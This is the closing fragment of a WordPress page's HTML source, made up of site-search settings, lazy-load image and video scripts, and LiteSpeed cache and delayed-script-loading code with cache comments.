{"enabled":false,"data":[]}; window.ASL.analytics = {"method":"0","tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.contactforsupport.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"center","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js" id="wd-asl-ajaxsearchlite-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js" id="wd-asl-ajaxsearchlite-core-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js" id="wd-asl-ajaxsearchlite-vertical-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js" id="wd-asl-ajaxsearchlite-autocomplete-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js" id="wd-asl-ajaxsearchlite-load-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js" id="wd-asl-ajaxsearchlite-wrapper-js"></script> <script data-no-optimize="1" data-no-defer data-wpmeteor-nooptimize="true">window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;
                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }
                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }
                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            if(is_image){
                                image_count += 1;
                            }
                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );
                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                observer.observe(b, config);
            }
        }, false);</script><script data-no-optimize="1" data-no-defer data-no-minify="1" async src="../../wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script data-no-optimize="1" data-no-defer data-wpmeteor-nooptimize="true">function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script> </main> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
?&gt;
<!-- Page optimized by LiteSpeed Cache @2025-02-09 10:26:40 -->
<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-02-09 10:26:40 -->
<!-- QUIC.cloud CCSS in queue -->